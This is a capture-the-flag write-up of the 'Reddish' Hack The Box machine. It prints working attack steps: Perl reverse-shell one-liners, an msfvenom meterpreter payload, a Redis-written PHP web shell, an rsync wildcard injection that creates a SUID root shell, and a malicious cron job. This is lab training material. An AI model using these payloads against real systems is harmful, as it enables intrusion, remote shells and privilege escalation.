# Reddish Writeup by artikrh

### **SPECIFICATIONS CONTENTS**

- Target OS: Linux
- IP Address: 10.10.10.94
- Difficulty: 8.1 / 10
- Services: Node-RED, Redis, Rsync

- Reconnaissance
- Reverse Shell
- **Getting User**
- Getting Root

#### Reconnaissance

As usually, we start with nmap to see which ports are open on the server. The default nmap port scan range (first 1000 ports) did not bring any results, so we will make a full scan:

\$ nmap -p- -oN nmap.allports 10.10.10.94

We will see bunch of filtered ports and one port open only at 1880. Let's run nmap again to enumerate scrips and versions for that specific port:

## \$ nmap -sC -sV -oN nmap.targeted -p 1880 10.10.10.94 1880/tcp open http Node.js Express framework

We see HTTP NodeJS service running on 1880, and if we visit [http://10.10.10.94:1880](http://10.10.10.94:1880/) we will get the following message:

Cannot GET /

This means that GET HTTP request is not supported for the root directory, so let's modify the request from GET to POST. We can either do that on Burp Suite through intercepting, or use a simple curl command:

```
$ curl -X POST http://10.10.10.94:1880/
{"id":"858f5384455fe3aac7e236f16005c8ec","ip":"::ffff:10.10.14.76","path":"/r
ed/{id}"}
```
We get a successful (200 OK) response back with the above JSON format string. A random id gets generated everytime the machine is reset, and we should append that id in the /red/ directory to proceed further.

As a result, visiting<http://10.10.10.94:1880/red/858f5384455fe3aac7e236f16005c8ec> will open the Node-RED interface, which is a flow-based programming tool for wiring together hardware devices, Application Programming Interfaces (APIs), and online services.

Next step is to find a way to spawn a reverse shell through this platform. After a couple of hours searching tutorials on YouTube, I stumbled upon [https://youtu.be/KQpArz6wg\\_M](https://youtu.be/KQpArz6wg_M) which was very similiar to our flow-diagram that will give us shell.

# Reverse Shell

Our diagram will consist of the following:

- TCP-in node which will connect to our local machine and serve as an input for commands;
- Exec node which will actually send the execution commands in the server;
- TCP-out node in which the server will reply to our connection.



We will setup a netcat listener to our own machine (on port 2000) and deploy the diagram.



We see that we get a connection back, however we can't do much here (for example, 1s, won't give any results back). Python was not found in this machine, however typing perl did not output any error. Let's try perl reverse shell commands for another port (2001) and set up another netcat listener on that 2001 port to see if that works. I'm going to use [shellpop](https://github.com/0x00-0x00/ShellPop) instead of googling:



We will enter that perl command in the port 2000 session and immediately get a real shell at port 2001 as root. Note that there is no flag in this machine, we need to dig deeper for that.



Furthermore, it turns out that the machine that we are connected is a container which has exteremely few tools available for us to use, which makes local enumeration harder.

#### Getting User

After not finding much in the machine, I decided to upgrade the netcat shell to a meterpreter session (not through post/multi/manage/shell\_to\_meterpreter module because the session was dying often). Instead, I created an **ELF** file, transferred it to the container using base64 encoding/decoding, set up a listener and executed the file.

In our local machine:

```
$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.76 LPORT=2002
-f elf -o meterpreter.elf
$ base64 -w 0 meterpreter.elf
$ sudo msfconsole -q
```
In the target machine:

```
# echo -n <b64 string> | base64 -d > meterpreter.elf
# chmod +x meterpreter.elf
# ./meterpreter.elf
```
We should now get a meterpreter session to the machine. If we run if config, we will notice that the container has two extra network interfaces with an IP of 172.19.0.4/16 and 172.18.0.2/16 respectively. Furthermore, ARP cache (arp) provides us with the information that the container has communicated with 172.18.0.1 (which we will ommit since it is a default gateway IP address), 172.19.0.2, and 172.19.0.3 (which will be our next targets). Considering the fact that we are already root at the container and there is nothing in there, we should move on with pivoting techniques for the internal network of **172.19.0.0/16.** 

We will now scan the two target internal hosts for open port. We will use a perl portscanner that is available on [github](https://gist.githubusercontent.com/rkulla/1116085/raw/3558f25edadd371e1feca583fb8e5439af8e818f/quickscan.pl) (since perl is installed in the machine). Results are:

- Host  $172.19.0.3$  has an open port at  $6379$  (Redis);
- Host  $172.19.0.2$  has an open port at  $80$  (HTTP).

Next, we will relay connections on these ports to our local machine using metasploit's portfwd with **172.19.0.4** (the container) being as our intermediary:

```
meterpreter> portfwd add -l 80 -r 172.19.0.2 -p 80
meterpreter> portfwd add -l 6379 -r 172.19.0.3 -p 6379
```
Now<http://localhost/> will show the following:



# It works!

This is the default web page for this server.

The web server software is running but no content has been added, yet.

If we examine the HTML source code carefully, we will notice that the webserver has a PHP file called ajax.php that connects with Redis DB through a parameter called test:

```
/8904n0549008565c554f8108cn11fna4/ajax.php?test=get hits
```
Redis has eloquently explained how it can be used for remote command execution if not securely configured to mitigate arbitrary access. You can read about the article here:

<https://dl.packetstormsecurity.net/1511-exploits/redis-exec.txt>

We can try to abuse the vulenerability by uploading a PHP file. I will use redis-cli (redis package is required), and since we already have port fowarding on, the commands we enter will relay to 172.19.0.2:6379. We don't need to specify a port for redis-cli since it runs by default on 6379 and that is exactly the same port we are listening through portfwd. I made the following script to automate the process of creating a shell. php file in the  $/var/www/html$  directory that expects a cmd query to execute system commands, in case our PHP gets removed.

```
#!/bin/bash
redis-cli flushall
redis-cli set myshell "<?php echo system(\$ REQUEST['cmd']); ?>"
redis-cli config set dbfilename "shell.php"
redis-cli config set dir /var/www/html
redis-cli save
```
We should see bunch of OKs after running the script, which means that<http://localhost/shell.php> now exists, and we have RCE as www-data [\(http://localhost/shell.php?cmd=whoami\)](http://localhost/shell.php?cmd=whoami).



We can get a shell by uploading a perl script in the /tmp directory of the internal host. Since the internal host cannot communicate with our local machine, the reverse shell should point at the container (172.19.0.4:3000), which then we will redirect that traffic to our machine by using a tool called socat.

The perl script will look like this:

```
use 
Socket;$i='172.19.0.4';$p=3000;socket(S,PF_INET,SOCK_STREAM,getprotobyname('t
cp'));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,'>&S');open(STD
OUT,'>&S');open(STDERR,'?&S');exec('/bin/sh -i');};
```
We can base64 and URL encode this script and upload it through curl as /tmp/shell.pl:

curl --data "cmd=echo+-n+ dXNlIFNvY2tldDskaT0nMTcyLjE5LjAuNCc7JHA9MzAwMDtzb2NrZXQoUyxQRl9JTkVULFNPQ0tfU 1RSRUFNLGdldHByb3RvYnluYW1lKCd0Y3AnKSk7aWYoY29ubmVjdChTLHNvY2thZGRyX2luKCRwLG luZXRfYXRvbigkaSkpKSl7b3BlbihTVERJTiwnPiZTJyk7b3BlbihTVERPVVQsJz4mUycpO29wZW4 oU1RERVJSLCc%2FJlMnKTtleGVjKCcvYmluL3NoIC1pJyk7fTs%3D +|+base64+ d+%3E+/tmp/shell.pl" http://localhost/shell.php

Before sending another curl command to execute this script, we need to get back to msfconsole (where we left with portfwd commands) and upload the [socat](https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat) binary (which is an advanced netcat) for port fowarding the traffic from 172.19.0.4:3000 to our machine at 10.10.14.76:3003.

```
meterpreter> cd /tmp
meterpreter> upload socat
meterpreter> shell
bash -i
# chmod +x socat
# ./socat tcp-listen:3000,reuseaddr,fork tcp:10.10.14.76:3003
```
We can setup a netcat listener in our machine at port 3003 and enter the following command to execute the shell.pl script:

```
$ curl --data "cmd=perl+/tmp/shell.pl" http://localhost/shell.php
```
This should spawn us a shell for the internal host:



After enumerating, we see two users in the */home* directory, where user.txt is located at /home/somaro, however only root is able to read that file. If we check the /etc/passwd file, we notice that there are no such users at all, so we need to directly privilege escalate to root. We will eventually find a cronjob (/etc/cron.d/backup) which runs /backup/backup.sh script every three minutes:

```
cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
rsync -a *.rdb rsync://backup:873/src/rdb/
cd / && rm -rf /var/www/html/*
rsync -a rsync://backup:873/src/backup/ /var/www/html/
chown www-data. /var/www/html/f187a0ec71ce99642e4f0afbd441a68b
```
This means that every three minutes, all .rdb files at the f187a0ec71ce99642e4f0afbd441a68b static directory will get synced remotely (via rsync) to a backup server. Right after, every file at /var/www/html will be deleted and restored with the backup files that got synced remotely. We also notice that the last line is changing the directory ownership to us (www-data), which lets us read/write files into it. The issue here is that the files at **/var/www/html** get resynced back by root privileges, and we can do a neat trick to 'fool' root at executing our script.

We will write a simple shell script which copies /bin/sh to /tmp/sh with SUID bit set, so it is owned by root but other users can execute it.

```
At the /var/www/html/f187a0ec71ce99642e4f0afbd441a68b directory:
```

```
$ echo -n IyEvYmluL3NoCmNwIC9iaW4vc2ggL3RtcC9zaApjaG1vZCArcyAvdG1wL3No | 
base64 -d > root.rdb
$ chmod +x root.rdb
$ cat root.rdb
#!/bin/sh
cp /bin/sh /tmp/sh
chmod +s /tmp/sh
$ touch -- "-e sh root.rdb"
```
The last line will trick root into executing root.rdb, which will create  $/\text{tmp/sh}$  when the cronjob gets executed. Executing /tmp/sh should give us root, so we are able to read the user. txt:



### Getting Root

We successfully spawned a root shell, however, there is no **root.** txt at /root directory. We need to yet jump to another machine to retrieve the flag, and this time it will be the backup server (172.20.0.3) since we have root read/write permissions on it. We will create a cronjob that runs every minute and points to 172.20.0.3:8080.

```
* * * * * root perl -e 'use 
Socket;$i="172.20.0.3";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("t
cp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STD
OUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};
```


\$ rsync cronperl rsync://backup:873/src/etc/cron.d

But first, we should upgrade our netcat (internal host shell) to meterpreter through the same technique as I mentioned earlier just so we can upload socat in the internal host. After doing so, we will run the following command (so this time, in the internal host):

\$ ./socat tcp-listen:8080,reuseaddr,fork tcp:172.19.0.4:3000

Where 3000 points to our previous 3003 in 172.19.0.4 (we can safely close the 3003 session after getting the first meterpreter session) and listen again on the same port (3003).

We should get a connection back soon enough. There is still no  $root.txt$ , but if we check the /dev directory, we notice that we have full access on the /dev/sda1 drive. We mount the drive, and retrieve the root flag.

```
$ mount /dev/sda1 /mnt
$ cd /mnt/root
$ cat root.txt
```